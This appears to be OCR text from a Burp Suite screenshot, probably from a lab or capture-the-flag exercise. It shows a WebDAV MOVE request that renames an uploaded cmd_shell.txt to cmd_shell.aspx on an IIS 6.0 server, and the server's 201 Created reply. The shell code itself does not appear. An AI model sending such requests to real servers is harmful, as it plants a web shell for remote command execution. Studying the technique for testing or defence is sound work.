 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Targe
Request
Raw Headers Hex
Pretty Raw \n Actions
1 MOVE /cmd_shell.txt HTTP/1.1
2 TE: deflate,gzip;q=0.3
3 Connection: close
4 Host: localhost:80
5 User-Agent: DAV.pm/v0.49
6 Content-Length: 0
7 Depth: infinity
8 Destination: http://localhost/cmd_shell.aspx
9 Overwrite: T
10
11
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 201 Created
2 Connection: close
3 Date: Sat, 23 Jan 2021 21:58:14 GMT
4 Server: Microsoft-IIS/6.0
5 MicrosoftOfficeWebServer: 5.0_Pub
6 X-Powered-By: ASP.NET
7 Location: http://localhost/cmd_shell.aspx
8 Content-Type: text/xml
9 Content-Length: 0
10
11